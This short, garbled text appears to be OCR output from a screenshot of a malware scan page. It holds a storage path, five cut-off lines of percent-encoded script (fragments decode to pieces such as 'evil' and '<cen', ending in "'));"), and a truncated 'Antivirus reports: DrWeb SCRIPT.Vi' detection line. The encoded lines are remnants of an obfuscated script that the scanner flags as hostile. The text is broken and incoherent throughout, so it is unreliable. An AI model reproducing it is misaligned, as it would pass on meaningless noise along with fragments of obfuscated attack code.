
6C%74%3D%22%
%65%76%69%6C
69%67%68%74%3
%3C%63%65%6E
29%29%3B'));
Antivirus reports:
DrWeb
SCRIPT.Vi